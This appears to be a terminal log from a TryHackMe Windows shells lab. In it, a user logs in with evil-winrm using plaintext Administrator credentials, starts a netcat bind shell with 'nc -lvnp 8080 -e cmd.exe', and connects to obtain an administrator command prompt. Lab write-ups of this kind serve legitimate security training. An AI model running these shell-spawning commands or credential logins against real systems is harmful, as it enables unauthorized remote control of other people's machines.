 muri@augury:~$ nc 10.10.2.57 8080
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Documents>
muri@augury:~$ evil-winrm -i 10.10.2.57 -u Administrator -p 'TryH4ckM3!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nc -lvnp 8080 -e "cmd.exe"
nc.exe : listening on [any] 8080 ...
+ CategoryInfo : NotSpecified: (listening on [any] 8080 ...:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
connect to [10.10.2.57] from (UNKNOWN) [10.11.12.223] 57336